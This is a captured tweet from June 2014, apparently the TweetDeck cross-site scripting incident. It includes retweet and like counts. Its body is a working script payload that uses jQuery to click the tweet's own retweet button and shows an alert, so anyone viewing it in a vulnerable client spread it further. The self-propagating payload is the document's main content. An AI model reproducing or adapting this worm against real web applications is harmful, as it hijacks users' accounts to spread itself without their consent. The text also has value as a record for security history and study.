 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a').
eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
9:36 AM - 11 Jun 2014
68,242 Retweets 16,832 Likes
4.9K 68K 17K